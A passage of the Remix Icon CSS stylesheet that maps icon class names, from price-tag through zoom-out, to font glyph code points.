.ri-price-tag-fill:before { content: "\ef9c"; }
.ri-price-tag-line:before { content: "\ef9d"; }
.ri-printer-cloud-fill:before { content: "\ef9e"; }
.ri-printer-cloud-line:before { content: "\ef9f"; }
.ri-printer-fill:before { content: "\efa0"; }
.ri-printer-line:before { content: "\efa1"; }
.ri-product-hunt-fill:before { content: "\efa2"; }
.ri-product-hunt-line:before { content: "\efa3"; }
.ri-profile-fill:before { content: "\efa4"; }
.ri-profile-line:before { content: "\efa5"; }
.ri-projector-2-fill:before { content: "\efa6"; }
.ri-projector-2-line:before { content: "\efa7"; }
.ri-projector-fill:before { content: "\efa8"; }
.ri-projector-line:before { content: "\efa9"; }
.ri-pushpin-2-fill:before { content: "\efaa"; }
.ri-pushpin-2-line:before { content: "\efab"; }
.ri-pushpin-fill:before { content: "\efac"; }
.ri-pushpin-line:before { content: "\efad"; }
.ri-qq-fill:before { content: "\efae"; }
.ri-qq-line:before { content: "\efaf"; }
.ri-qr-code-fill:before { content: "\efb0"; }
.ri-qr-code-line:before { content: "\efb1"; }
.ri-qr-scan-2-fill:before { content: "\efb2"; }
.ri-qr-scan-2-line:before { content: "\efb3"; }
.ri-qr-scan-fill:before { content: "\efb4"; }
.ri-qr-scan-line:before { content: "\efb5"; }
.ri-question-answer-fill:before { content: "\efb6"; }
.ri-question-answer-line:before { content: "\efb7"; }
.ri-question-fill:before { content: "\efb8"; }
.ri-question-line:before { content: "\efb9"; }
.ri-questionnaire-fill:before { content: "\efba"; }
.ri-questionnaire-line:before { content: "\efbb"; }
.ri-quill-pen-fill:before { content: "\efbc"; }
.ri-quill-pen-line:before { content: "\efbd"; }
.ri-radar-fill:before { content: "\efbe"; }
.ri-radar-line:before { content: "\efbf"; }
.ri-radio-2-fill:before { content: "\efc0"; }
.ri-radio-2-line:before { content: "\efc1"; }
.ri-radio-button-fill:before { content: "\efc2"; }
.ri-radio-button-line:before { content: "\efc3"; }
.ri-radio-fill:before { content: "\efc4"; }
.ri-radio-line:before { content: "\efc5"; }
.ri-rainbow-fill:before { content: "\efc6"; }
.ri-rainbow-line:before { content: "\efc7"; }
.ri-rainy-fill:before { content: "\efc8"; }
.ri-rainy-line:before { content: "\efc9"; }
.ri-reactjs-fill:before { content: "\efca"; }
.ri-reactjs-line:before { content: "\efcb"; }
.ri-record-circle-fill:before { content: "\efcc"; }
.ri-record-circle-line:before { content: "\efcd"; }
.ri-record-mail-fill:before { content: "\efce"; }
.ri-record-mail-line:before { content: "\efcf"; }
.ri-red-packet-fill:before { content: "\efd0"; }
.ri-red-packet-line:before { content: "\efd1"; }
.ri-reddit-fill:before { content: "\efd2"; }
.ri-reddit-line:before { content: "\efd3"; }
.ri-refresh-fill:before { content: "\efd4"; }
.ri-refresh-line:before { content: "\efd5"; }
.ri-refund-2-fill:before { content: "\efd6"; }
.ri-refund-2-line:before { content: "\efd7"; }
.ri-refund-fill:before { content: "\efd8"; }
.ri-refund-line:before { content: "\efd9"; }
.ri-registered-fill:before { content: "\efda"; }
.ri-registered-line:before { content: "\efdb"; }
.ri-remixicon-fill:before { content: "\efdc"; }
.ri-remixicon-line:before { content: "\efdd"; }
.ri-remote-control-2-fill:before { content: "\efde"; }
.ri-remote-control-2-line:before { content: "\efdf"; }
.ri-remote-control-fill:before { content: "\efe0"; }
.ri-remote-control-line:before { content: "\efe1"; }
.ri-repeat-2-fill:before { content: "\efe2"; }
.ri-repeat-2-line:before { content: "\efe3"; }
.ri-repeat-fill:before { content: "\efe4"; }
.ri-repeat-line:before { content: "\efe5"; }
.ri-repeat-one-fill:before { content: "\efe6"; }
.ri-repeat-one-line:before { content: "\efe7"; }
.ri-reply-fill:before { content: "\efe8"; }
.ri-reply-line:before { content: "\efe9"; }
.ri-reserved-fill:before { content: "\efea"; }
.ri-reserved-line:before { content: "\efeb"; }
.ri-restart-fill:before { content: "\efec"; }
.ri-restart-line:before { content: "\efed"; }
.ri-restaurant-2-fill:before { content: "\efee"; }
.ri-restaurant-2-line:before { content: "\efef"; }
.ri-restaurant-fill:before { content: "\eff0"; }
.ri-restaurant-line:before { content: "\eff1"; }
.ri-rewind-fill:before { content: "\eff2"; }
.ri-rewind-line:before { content: "\eff3"; }
.ri-rewind-mini-fill:before { content: "\eff4"; }
.ri-rewind-mini-line:before { content: "\eff5"; }
.ri-rhythm-fill:before { content: "\eff6"; }
.ri-rhythm-line:before { content: "\eff7"; }
.ri-riding-fill:before { content: "\eff8"; }
.ri-riding-line:before { content: "\eff9"; }
.ri-road-map-fill:before { content: "\effa"; }
.ri-road-map-line:before { content: "\effb"; }
.ri-roadster-fill:before { content: "\effc"; }
.ri-roadster-line:before { content: "\effd"; }
.ri-robot-fill:before { content: "\effe"; }
.ri-robot-line:before { content: "\efff"; }
.ri-rocket-2-fill:before { content: "\f000"; }
.ri-rocket-2-line:before { content: "\f001"; }
.ri-rocket-fill:before { content: "\f002"; }
.ri-rocket-line:before { content: "\f003"; }
.ri-rotate-lock-fill:before { content: "\f004"; }
.ri-rotate-lock-line:before { content: "\f005"; }
.ri-route-fill:before { content: "\f006"; }
.ri-route-line:before { content: "\f007"; }
.ri-router-fill:before { content: "\f008"; }
.ri-router-line:before { content: "\f009"; }
.ri-rss-fill:before { content: "\f00a"; }
.ri-rss-line:before { content: "\f00b"; }
.ri-ruler-2-fill:before { content: "\f00c"; }
.ri-ruler-2-line:before { content: "\f00d"; }
.ri-ruler-fill:before { content: "\f00e"; }
.ri-ruler-line:before { content: "\f00f"; }
.ri-run-fill:before { content: "\f010"; }
.ri-run-line:before { content: "\f011"; }
.ri-safari-fill:before { content: "\f012"; }
.ri-safari-line:before { content: "\f013"; }
.ri-safe-2-fill:before { content: "\f014"; }
.ri-safe-2-line:before { content: "\f015"; }
.ri-safe-fill:before { content: "\f016"; }
.ri-safe-line:before { content: "\f017"; }
.ri-sailboat-fill:before { content: "\f018"; }
.ri-sailboat-line:before { content: "\f019"; }
.ri-save-2-fill:before { content: "\f01a"; }
.ri-save-2-line:before { content: "\f01b"; }
.ri-save-3-fill:before { content: "\f01c"; }
.ri-save-3-line:before { content: "\f01d"; }
.ri-save-fill:before { content: "\f01e"; }
.ri-save-line:before { content: "\f01f"; }
.ri-scan-2-fill:before { content: "\f020"; }
.ri-scan-2-line:before { content: "\f021"; }
.ri-scan-fill:before { content: "\f022"; }
.ri-scan-line:before { content: "\f023"; }
.ri-scissors-2-fill:before { content: "\f024"; }
.ri-scissors-2-line:before { content: "\f025"; }
.ri-scissors-cut-fill:before { content: "\f026"; }
.ri-scissors-cut-line:before { content: "\f027"; }
.ri-scissors-fill:before { content: "\f028"; }
.ri-scissors-line:before { content: "\f029"; }
.ri-screenshot-2-fill:before { content: "\f02a"; }
.ri-screenshot-2-line:before { content: "\f02b"; }
.ri-screenshot-fill:before { content: "\f02c"; }
.ri-screenshot-line:before { content: "\f02d"; }
.ri-sd-card-fill:before { content: "\f02e"; }
.ri-sd-card-line:before { content: "\f02f"; }
.ri-sd-card-mini-fill:before { content: "\f030"; }
.ri-sd-card-mini-line:before { content: "\f031"; }
.ri-search-2-fill:before { content: "\f032"; }
.ri-search-2-line:before { content: "\f033"; }
.ri-search-eye-fill:before { content: "\f034"; }
.ri-search-eye-line:before { content: "\f035"; }
.ri-search-fill:before { content: "\f036"; }
.ri-search-line:before { content: "\f037"; }
.ri-secure-payment-fill:before { content: "\f038"; }
.ri-secure-payment-line:before { content: "\f039"; }
.ri-send-plane-2-fill:before { content: "\f03a"; }
.ri-send-plane-2-line:before { content: "\f03b"; }
.ri-send-plane-fill:before { content: "\f03c"; }
.ri-send-plane-line:before { content: "\f03d"; }
.ri-sensor-fill:before { content: "\f03e"; }
.ri-sensor-line:before { content: "\f03f"; }
.ri-separator:before { content: "\f040"; }
.ri-server-fill:before { content: "\f041"; }
.ri-server-line:before { content: "\f042"; }
.ri-service-fill:before { content: "\f043"; }
.ri-service-line:before { content: "\f044"; }
.ri-settings-2-fill:before { content: "\f045"; }
.ri-settings-2-line:before { content: "\f046"; }
.ri-settings-3-fill:before { content: "\f047"; }
.ri-settings-3-line:before { content: "\f048"; }
.ri-settings-4-fill:before { content: "\f049"; }
.ri-settings-4-line:before { content: "\f04a"; }
.ri-settings-5-fill:before { content: "\f04b"; }
.ri-settings-5-line:before { content: "\f04c"; }
.ri-settings-6-fill:before { content: "\f04d"; }
.ri-settings-6-line:before { content: "\f04e"; }
.ri-settings-fill:before { content: "\f04f"; }
.ri-settings-line:before { content: "\f050"; }
.ri-shape-2-fill:before { content: "\f051"; }
.ri-shape-2-line:before { content: "\f052"; }
.ri-shape-fill:before { content: "\f053"; }
.ri-shape-line:before { content: "\f054"; }
.ri-share-box-fill:before { content: "\f055"; }
.ri-share-box-line:before { content: "\f056"; }
.ri-share-circle-fill:before { content: "\f057"; }
.ri-share-circle-line:before { content: "\f058"; }
.ri-share-fill:before { content: "\f059"; }
.ri-share-forward-2-fill:before { content: "\f05a"; }
.ri-share-forward-2-line:before { content: "\f05b"; }
.ri-share-forward-box-fill:before { content: "\f05c"; }
.ri-share-forward-box-line:before { content: "\f05d"; }
.ri-share-forward-fill:before { content: "\f05e"; }
.ri-share-forward-line:before { content: "\f05f"; }
.ri-share-line:before { content: "\f060"; }
.ri-shield-cross-fill:before { content: "\f061"; }
.ri-shield-cross-line:before { content: "\f062"; }
.ri-shield-fill:before { content: "\f063"; }
.ri-shield-flash-fill:before { content: "\f064"; }
.ri-shield-flash-line:before { content: "\f065"; }
.ri-shield-keyhole-fill:before { content: "\f066"; }
.ri-shield-keyhole-line:before { content: "\f067"; }
.ri-shield-line:before { content: "\f068"; }
.ri-shield-star-fill:before { content: "\f069"; }
.ri-shield-star-line:before { content: "\f06a"; }
.ri-shield-user-fill:before { content: "\f06b"; }
.ri-shield-user-line:before { content: "\f06c"; }
.ri-ship-2-fill:before { content: "\f06d"; }
.ri-ship-2-line:before { content: "\f06e"; }
.ri-ship-fill:before { content: "\f06f"; }
.ri-ship-line:before { content: "\f070"; }
.ri-shirt-fill:before { content: "\f071"; }
.ri-shirt-line:before { content: "\f072"; }
.ri-shopping-bag-2-fill:before { content: "\f073"; }
.ri-shopping-bag-2-line:before { content: "\f074"; }
.ri-shopping-bag-3-fill:before { content: "\f075"; }
.ri-shopping-bag-3-line:before { content: "\f076"; }
.ri-shopping-bag-fill:before { content: "\f077"; }
.ri-shopping-bag-line:before { content: "\f078"; }
.ri-shopping-basket-2-fill:before { content: "\f079"; }
.ri-shopping-basket-2-line:before { content: "\f07a"; }
.ri-shopping-basket-fill:before { content: "\f07b"; }
.ri-shopping-basket-line:before { content: "\f07c"; }
.ri-shopping-cart-2-fill:before { content: "\f07d"; }
.ri-shopping-cart-2-line:before { content: "\f07e"; }
.ri-shopping-cart-fill:before { content: "\f07f"; }
.ri-shopping-cart-line:before { content: "\f080"; }
.ri-showers-fill:before { content: "\f081"; }
.ri-showers-line:before { content: "\f082"; }
.ri-shuffle-fill:before { content: "\f083"; }
.ri-shuffle-line:before { content: "\f084"; }
.ri-shut-down-fill:before { content: "\f085"; }
.ri-shut-down-line:before { content: "\f086"; }
.ri-side-bar-fill:before { content: "\f087"; }
.ri-side-bar-line:before { content: "\f088"; }
.ri-signal-tower-fill:before { content: "\f089"; }
.ri-signal-tower-line:before { content: "\f08a"; }
.ri-sim-card-2-fill:before { content: "\f08b"; }
.ri-sim-card-2-line:before { content: "\f08c"; }
.ri-sim-card-fill:before { content: "\f08d"; }
.ri-sim-card-line:before { content: "\f08e"; }
.ri-single-quotes-l:before { content: "\f08f"; }
.ri-single-quotes-r:before { content: "\f090"; }
.ri-sip-fill:before { content: "\f091"; }
.ri-sip-line:before { content: "\f092"; }
.ri-skip-back-fill:before { content: "\f093"; }
.ri-skip-back-line:before { content: "\f094"; }
.ri-skip-back-mini-fill:before { content: "\f095"; }
.ri-skip-back-mini-line:before { content: "\f096"; }
.ri-skip-forward-fill:before { content: "\f097"; }
.ri-skip-forward-line:before { content: "\f098"; }
.ri-skip-forward-mini-fill:before { content: "\f099"; }
.ri-skip-forward-mini-line:before { content: "\f09a"; }
.ri-skull-2-fill:before { content: "\f09b"; }
.ri-skull-2-line:before { content: "\f09c"; }
.ri-skull-fill:before { content: "\f09d"; }
.ri-skull-line:before { content: "\f09e"; }
.ri-skype-fill:before { content: "\f09f"; }
.ri-skype-line:before { content: "\f0a0"; }
.ri-slack-fill:before { content: "\f0a1"; }
.ri-slack-line:before { content: "\f0a2"; }
.ri-slice-fill:before { content: "\f0a3"; }
.ri-slice-line:before { content: "\f0a4"; }
.ri-slideshow-2-fill:before { content: "\f0a5"; }
.ri-slideshow-2-line:before { content: "\f0a6"; }
.ri-slideshow-3-fill:before { content: "\f0a7"; }
.ri-slideshow-3-line:before { content: "\f0a8"; }
.ri-slideshow-4-fill:before { content: "\f0a9"; }
.ri-slideshow-4-line:before { content: "\f0aa"; }
.ri-slideshow-fill:before { content: "\f0ab"; }
.ri-slideshow-line:before { content: "\f0ac"; }
.ri-smartphone-fill:before { content: "\f0ad"; }
.ri-smartphone-line:before { content: "\f0ae"; }
.ri-snapchat-fill:before { content: "\f0af"; }
.ri-snapchat-line:before { content: "\f0b0"; }
.ri-snowy-fill:before { content: "\f0b1"; }
.ri-snowy-line:before { content: "\f0b2"; }
.ri-sound-module-fill:before { content: "\f0b3"; }
.ri-sound-module-line:before { content: "\f0b4"; }
.ri-soundcloud-fill:before { content: "\f0b5"; }
.ri-soundcloud-line:before { content: "\f0b6"; }
.ri-space-ship-fill:before { content: "\f0b7"; }
.ri-space-ship-line:before { content: "\f0b8"; }
.ri-space:before { content: "\f0b9"; }
.ri-spam-2-fill:before { content: "\f0ba"; }
.ri-spam-2-line:before { content: "\f0bb"; }
.ri-spam-3-fill:before { content: "\f0bc"; }
.ri-spam-3-line:before { content: "\f0bd"; }
.ri-spam-fill:before { content: "\f0be"; }
.ri-spam-line:before { content: "\f0bf"; }
.ri-speaker-2-fill:before { content: "\f0c0"; }
.ri-speaker-2-line:before { content: "\f0c1"; }
.ri-speaker-3-fill:before { content: "\f0c2"; }
.ri-speaker-3-line:before { content: "\f0c3"; }
.ri-speaker-fill:before { content: "\f0c4"; }
.ri-speaker-line:before { content: "\f0c5"; }
.ri-spectrum-fill:before { content: "\f0c6"; }
.ri-spectrum-line:before { content: "\f0c7"; }
.ri-speed-fill:before { content: "\f0c8"; }
.ri-speed-line:before { content: "\f0c9"; }
.ri-speed-mini-fill:before { content: "\f0ca"; }
.ri-speed-mini-line:before { content: "\f0cb"; }
.ri-spotify-fill:before { content: "\f0cc"; }
.ri-spotify-line:before { content: "\f0cd"; }
.ri-spy-fill:before { content: "\f0ce"; }
.ri-spy-line:before { content: "\f0cf"; }
.ri-stack-fill:before { content: "\f0d0"; }
.ri-stack-line:before { content: "\f0d1"; }
.ri-stack-overflow-fill:before { content: "\f0d2"; }
.ri-stack-overflow-line:before { content: "\f0d3"; }
.ri-stackshare-fill:before { content: "\f0d4"; }
.ri-stackshare-line:before { content: "\f0d5"; }
.ri-star-fill:before { content: "\f0d6"; }
.ri-star-half-fill:before { content: "\f0d7"; }
.ri-star-half-line:before { content: "\f0d8"; }
.ri-star-half-s-fill:before { content: "\f0d9"; }
.ri-star-half-s-line:before { content: "\f0da"; }
.ri-star-line:before { content: "\f0db"; }
.ri-star-s-fill:before { content: "\f0dc"; }
.ri-star-s-line:before { content: "\f0dd"; }
.ri-star-smile-fill:before { content: "\f0de"; }
.ri-star-smile-line:before { content: "\f0df"; }
.ri-steering-2-fill:before { content: "\f0e0"; }
.ri-steering-2-line:before { content: "\f0e1"; }
.ri-steering-fill:before { content: "\f0e2"; }
.ri-steering-line:before { content: "\f0e3"; }
.ri-sticky-note-2-fill:before { content: "\f0e4"; }
.ri-sticky-note-2-line:before { content: "\f0e5"; }
.ri-sticky-note-fill:before { content: "\f0e6"; }
.ri-sticky-note-line:before { content: "\f0e7"; }
.ri-stock-fill:before { content: "\f0e8"; }
.ri-stock-line:before { content: "\f0e9"; }
.ri-stop-circle-fill:before { content: "\f0ea"; }
.ri-stop-circle-line:before { content: "\f0eb"; }
.ri-stop-fill:before { content: "\f0ec"; }
.ri-stop-line:before { content: "\f0ed"; }
.ri-stop-mini-fill:before { content: "\f0ee"; }
.ri-stop-mini-line:before { content: "\f0ef"; }
.ri-store-2-fill:before { content: "\f0f0"; }
.ri-store-2-line:before { content: "\f0f1"; }
.ri-store-3-fill:before { content: "\f0f2"; }
.ri-store-3-line:before { content: "\f0f3"; }
.ri-store-fill:before { content: "\f0f4"; }
.ri-store-line:before { content: "\f0f5"; }
.ri-strikethrough-2:before { content: "\f0f6"; }
.ri-strikethrough:before { content: "\f0f7"; }
.ri-subscript-2:before { content: "\f0f8"; }
.ri-subscript:before { content: "\f0f9"; }
.ri-subtract-fill:before { content: "\f0fa"; }
.ri-subtract-line:before { content: "\f0fb"; }
.ri-subway-fill:before { content: "\f0fc"; }
.ri-subway-line:before { content: "\f0fd"; }
.ri-subway-wifi-fill:before { content: "\f0fe"; }
.ri-subway-wifi-line:before { content: "\f0ff"; }
.ri-sun-cloudy-fill:before { content: "\f100"; }
.ri-sun-cloudy-line:before { content: "\f101"; }
.ri-sun-fill:before { content: "\f102"; }
.ri-sun-foggy-fill:before { content: "\f103"; }
.ri-sun-foggy-line:before { content: "\f104"; }
.ri-sun-line:before { content: "\f105"; }
.ri-superscript-2:before { content: "\f106"; }
.ri-superscript:before { content: "\f107"; }
.ri-surround-sound-fill:before { content: "\f108"; }
.ri-surround-sound-line:before { content: "\f109"; }
.ri-swap-box-fill:before { content: "\f10a"; }
.ri-swap-box-line:before { content: "\f10b"; }
.ri-swap-fill:before { content: "\f10c"; }
.ri-swap-line:before { content: "\f10d"; }
.ri-switch-fill:before { content: "\f10e"; }
.ri-switch-line:before { content: "\f10f"; }
.ri-sword-fill:before { content: "\f110"; }
.ri-sword-line:before { content: "\f111"; }
.ri-t-box-fill:before { content: "\f112"; }
.ri-t-box-line:before { content: "\f113"; }
.ri-t-shirt-2-fill:before { content: "\f114"; }
.ri-t-shirt-2-line:before { content: "\f115"; }
.ri-t-shirt-air-fill:before { content: "\f116"; }
.ri-t-shirt-air-line:before { content: "\f117"; }
.ri-t-shirt-fill:before { content: "\f118"; }
.ri-t-shirt-line:before { content: "\f119"; }
.ri-table-2:before { content: "\f11a"; }
.ri-table-alt-fill:before { content: "\f11b"; }
.ri-table-alt-line:before { content: "\f11c"; }
.ri-table-fill:before { content: "\f11d"; }
.ri-table-line:before { content: "\f11e"; }
.ri-tablet-fill:before { content: "\f11f"; }
.ri-tablet-line:before { content: "\f120"; }
.ri-takeaway-fill:before { content: "\f121"; }
.ri-takeaway-line:before { content: "\f122"; }
.ri-taobao-fill:before { content: "\f123"; }
.ri-taobao-line:before { content: "\f124"; }
.ri-tape-fill:before { content: "\f125"; }
.ri-tape-line:before { content: "\f126"; }
.ri-task-fill:before { content: "\f127"; }
.ri-task-line:before { content: "\f128"; }
.ri-taxi-fill:before { content: "\f129"; }
.ri-taxi-line:before { content: "\f12a"; }
.ri-taxi-wifi-fill:before { content: "\f12b"; }
.ri-taxi-wifi-line:before { content: "\f12c"; }
.ri-team-fill:before { content: "\f12d"; }
.ri-team-line:before { content: "\f12e"; }
.ri-telegram-fill:before { content: "\f12f"; }
.ri-telegram-line:before { content: "\f130"; }
.ri-temp-cold-fill:before { content: "\f131"; }
.ri-temp-cold-line:before { content: "\f132"; }
.ri-temp-hot-fill:before { content: "\f133"; }
.ri-temp-hot-line:before { content: "\f134"; }
.ri-terminal-box-fill:before { content: "\f135"; }
.ri-terminal-box-line:before { content: "\f136"; }
.ri-terminal-fill:before { content: "\f137"; }
.ri-terminal-line:before { content: "\f138"; }
.ri-terminal-window-fill:before { content: "\f139"; }
.ri-terminal-window-line:before { content: "\f13a"; }
.ri-text-direction-l:before { content: "\f13b"; }
.ri-text-direction-r:before { content: "\f13c"; }
.ri-text-spacing:before { content: "\f13d"; }
.ri-text-wrap:before { content: "\f13e"; }
.ri-text:before { content: "\f13f"; }
.ri-thumb-down-fill:before { content: "\f140"; }
.ri-thumb-down-line:before { content: "\f141"; }
.ri-thumb-up-fill:before { content: "\f142"; }
.ri-thumb-up-line:before { content: "\f143"; }
.ri-thunderstorms-fill:before { content: "\f144"; }
.ri-thunderstorms-line:before { content: "\f145"; }
.ri-ticket-2-fill:before { content: "\f146"; }
.ri-ticket-2-line:before { content: "\f147"; }
.ri-ticket-fill:before { content: "\f148"; }
.ri-ticket-line:before { content: "\f149"; }
.ri-time-fill:before { content: "\f14a"; }
.ri-time-line:before { content: "\f14b"; }
.ri-timer-2-fill:before { content: "\f14c"; }
.ri-timer-2-line:before { content: "\f14d"; }
.ri-timer-fill:before { content: "\f14e"; }
.ri-timer-flash-fill:before { content: "\f14f"; }
.ri-timer-flash-line:before { content: "\f150"; }
.ri-timer-line:before { content: "\f151"; }
.ri-todo-fill:before { content: "\f152"; }
.ri-todo-line:before { content: "\f153"; }
.ri-toggle-fill:before { content: "\f154"; }
.ri-toggle-line:before { content: "\f155"; }
.ri-tools-fill:before { content: "\f156"; }
.ri-tools-line:before { content: "\f157"; }
.ri-tornado-fill:before { content: "\f158"; }
.ri-tornado-line:before { content: "\f159"; }
.ri-trademark-fill:before { content: "\f15a"; }
.ri-trademark-line:before { content: "\f15b"; }
.ri-traffic-light-fill:before { content: "\f15c"; }
.ri-traffic-light-line:before { content: "\f15d"; }
.ri-train-fill:before { content: "\f15e"; }
.ri-train-line:before { content: "\f15f"; }
.ri-train-wifi-fill:before { content: "\f160"; }
.ri-train-wifi-line:before { content: "\f161"; }
.ri-translate-2:before { content: "\f162"; }
.ri-translate:before { content: "\f163"; }
.ri-travesti-fill:before { content: "\f164"; }
.ri-travesti-line:before { content: "\f165"; }
.ri-treasure-map-fill:before { content: "\f166"; }
.ri-treasure-map-line:before { content: "\f167"; }
.ri-trello-fill:before { content: "\f168"; }
.ri-trello-line:before { content: "\f169"; }
.ri-trophy-fill:before { content: "\f16a"; }
.ri-trophy-line:before { content: "\f16b"; }
.ri-truck-fill:before { content: "\f16c"; }
.ri-truck-line:before { content: "\f16d"; }
.ri-tumblr-fill:before { content: "\f16e"; }
.ri-tumblr-line:before { content: "\f16f"; }
.ri-tv-2-fill:before { content: "\f170"; }
.ri-tv-2-line:before { content: "\f171"; }
.ri-tv-fill:before { content: "\f172"; }
.ri-tv-line:before { content: "\f173"; }
.ri-twitch-fill:before { content: "\f174"; }
.ri-twitch-line:before { content: "\f175"; }
.ri-twitter-fill:before { content: "\f176"; }
.ri-twitter-line:before { content: "\f177"; }
.ri-typhoon-fill:before { content: "\f178"; }
.ri-typhoon-line:before { content: "\f179"; }
.ri-u-disk-fill:before { content: "\f17a"; }
.ri-u-disk-line:before { content: "\f17b"; }
.ri-ubuntu-fill:before { content: "\f17c"; }
.ri-ubuntu-line:before { content: "\f17d"; }
.ri-umbrella-fill:before { content: "\f17e"; }
.ri-umbrella-line:before { content: "\f17f"; }
.ri-underline:before { content: "\f180"; }
.ri-uninstall-fill:before { content: "\f181"; }
.ri-uninstall-line:before { content: "\f182"; }
.ri-upload-2-fill:before { content: "\f183"; }
.ri-upload-2-line:before { content: "\f184"; }
.ri-upload-cloud-2-fill:before { content: "\f185"; }
.ri-upload-cloud-2-line:before { content: "\f186"; }
.ri-upload-cloud-fill:before { content: "\f187"; }
.ri-upload-cloud-line:before { content: "\f188"; }
.ri-upload-fill:before { content: "\f189"; }
.ri-upload-line:before { content: "\f18a"; }
.ri-user-2-fill:before { content: "\f18b"; }
.ri-user-2-line:before { content: "\f18c"; }
.ri-user-3-fill:before { content: "\f18d"; }
.ri-user-3-line:before { content: "\f18e"; }
.ri-user-4-fill:before { content: "\f18f"; }
.ri-user-4-line:before { content: "\f190"; }
.ri-user-5-fill:before { content: "\f191"; }
.ri-user-5-line:before { content: "\f192"; }
.ri-user-6-fill:before { content: "\f193"; }
.ri-user-6-line:before { content: "\f194"; }
.ri-user-add-fill:before { content: "\f195"; }
.ri-user-add-line:before { content: "\f196"; }
.ri-user-fill:before { content: "\f197"; }
.ri-user-follow-fill:before { content: "\f198"; }
.ri-user-follow-line:before { content: "\f199"; }
.ri-user-heart-fill:before { content: "\f19a"; }
.ri-user-heart-line:before { content: "\f19b"; }
.ri-user-line:before { content: "\f19c"; }
.ri-user-location-fill:before { content: "\f19d"; }
.ri-user-location-line:before { content: "\f19e"; }
.ri-user-received-2-fill:before { content: "\f19f"; }
.ri-user-received-2-line:before { content: "\f1a0"; }
.ri-user-received-fill:before { content: "\f1a1"; }
.ri-user-received-line:before { content: "\f1a2"; }
.ri-user-search-fill:before { content: "\f1a3"; }
.ri-user-search-line:before { content: "\f1a4"; }
.ri-user-settings-fill:before { content: "\f1a5"; }
.ri-user-settings-line:before { content: "\f1a6"; }
.ri-user-shared-2-fill:before { content: "\f1a7"; }
.ri-user-shared-2-line:before { content: "\f1a8"; }
.ri-user-shared-fill:before { content: "\f1a9"; }
.ri-user-shared-line:before { content: "\f1aa"; }
.ri-user-smile-fill:before { content: "\f1ab"; }
.ri-user-smile-line:before { content: "\f1ac"; }
.ri-user-star-fill:before { content: "\f1ad"; }
.ri-user-star-line:before { content: "\f1ae"; }
.ri-user-unfollow-fill:before { content: "\f1af"; }
.ri-user-unfollow-line:before { content: "\f1b0"; }
.ri-user-voice-fill:before { content: "\f1b1"; }
.ri-user-voice-line:before { content: "\f1b2"; }
.ri-video-chat-fill:before { content: "\f1b3"; }
.ri-video-chat-line:before { content: "\f1b4"; }
.ri-video-fill:before { content: "\f1b5"; }
.ri-video-line:before { content: "\f1b6"; }
.ri-vidicon-2-fill:before { content: "\f1b7"; }
.ri-vidicon-2-line:before { content: "\f1b8"; }
.ri-vidicon-fill:before { content: "\f1b9"; }
.ri-vidicon-line:before { content: "\f1ba"; }
.ri-vip-crown-2-fill:before { content: "\f1bb"; }
.ri-vip-crown-2-line:before { content: "\f1bc"; }
.ri-vip-crown-fill:before { content: "\f1bd"; }
.ri-vip-crown-line:before { content: "\f1be"; }
.ri-vip-diamond-fill:before { content: "\f1bf"; }
.ri-vip-diamond-line:before { content: "\f1c0"; }
.ri-vip-fill:before { content: "\f1c1"; }
.ri-vip-line:before { content: "\f1c2"; }
.ri-visa-fill:before { content: "\f1c3"; }
.ri-visa-line:before { content: "\f1c4"; }
.ri-voice-recognition-fill:before { content: "\f1c5"; }
.ri-voice-recognition-line:before { content: "\f1c6"; }
.ri-voiceprint-fill:before { content: "\f1c7"; }
.ri-voiceprint-line:before { content: "\f1c8"; }
.ri-volume-down-fill:before { content: "\f1c9"; }
.ri-volume-down-line:before { content: "\f1ca"; }
.ri-volume-mute-fill:before { content: "\f1cb"; }
.ri-volume-mute-line:before { content: "\f1cc"; }
.ri-volume-off-vibrate-fill:before { content: "\f1cd"; }
.ri-volume-off-vibrate-line:before { content: "\f1ce"; }
.ri-volume-up-fill:before { content: "\f1cf"; }
.ri-volume-up-line:before { content: "\f1d0"; }
.ri-volume-vibrate-fill:before { content: "\f1d1"; }
.ri-volume-vibrate-line:before { content: "\f1d2"; }
.ri-vuejs-fill:before { content: "\f1d3"; }
.ri-vuejs-line:before { content: "\f1d4"; }
.ri-walk-fill:before { content: "\f1d5"; }
.ri-walk-line:before { content: "\f1d6"; }
.ri-wallet-2-fill:before { content: "\f1d7"; }
.ri-wallet-2-line:before { content: "\f1d8"; }
.ri-wallet-3-fill:before { content: "\f1d9"; }
.ri-wallet-3-line:before { content: "\f1da"; }
.ri-wallet-fill:before { content: "\f1db"; }
.ri-wallet-line:before { content: "\f1dc"; }
.ri-water-flash-fill:before { content: "\f1dd"; }
.ri-water-flash-line:before { content: "\f1de"; }
.ri-webcam-fill:before { content: "\f1df"; }
.ri-webcam-line:before { content: "\f1e0"; }
.ri-wechat-2-fill:before { content: "\f1e1"; }
.ri-wechat-2-line:before { content: "\f1e2"; }
.ri-wechat-fill:before { content: "\f1e3"; }
.ri-wechat-line:before { content: "\f1e4"; }
.ri-wechat-pay-fill:before { content: "\f1e5"; }
.ri-wechat-pay-line:before { content: "\f1e6"; }
.ri-weibo-fill:before { content: "\f1e7"; }
.ri-weibo-line:before { content: "\f1e8"; }
.ri-whatsapp-fill:before { content: "\f1e9"; }
.ri-whatsapp-line:before { content: "\f1ea"; }
.ri-wifi-fill:before { content: "\f1eb"; }
.ri-wifi-line:before { content: "\f1ec"; }
.ri-wifi-off-fill:before { content: "\f1ed"; }
.ri-wifi-off-line:before { content: "\f1ee"; }
.ri-window-2-fill:before { content: "\f1ef"; }
.ri-window-2-line:before { content: "\f1f0"; }
.ri-window-fill:before { content: "\f1f1"; }
.ri-window-line:before { content: "\f1f2"; }
.ri-windows-fill:before { content: "\f1f3"; }
.ri-windows-line:before { content: "\f1f4"; }
.ri-windy-fill:before { content: "\f1f5"; }
.ri-windy-line:before { content: "\f1f6"; }
.ri-women-fill:before { content: "\f1f7"; }
.ri-women-line:before { content: "\f1f8"; }
.ri-wubi-input:before { content: "\f1f9"; }
.ri-xbox-fill:before { content: "\f1fa"; }
.ri-xbox-line:before { content: "\f1fb"; }
.ri-xing-fill:before { content: "\f1fc"; }
.ri-xing-line:before { content: "\f1fd"; }
.ri-youtube-fill:before { content: "\f1fe"; }
.ri-youtube-line:before { content: "\f1ff"; }
.ri-zcool-fill:before { content: "\f200"; }
.ri-zcool-line:before { content: "\f201"; }
.ri-zhihu-fill:before { content: "\f202"; }
.ri-zhihu-line:before { content: "\f203"; }
.ri-zoom-in-fill:before { content: "\f204"; }
.ri-zoom-in-line:before { content: "\f205"; }
.ri-zoom-out-fill:before { content: "\f206"; }
.ri-zoom-out-line:before { content: "\f207"; }
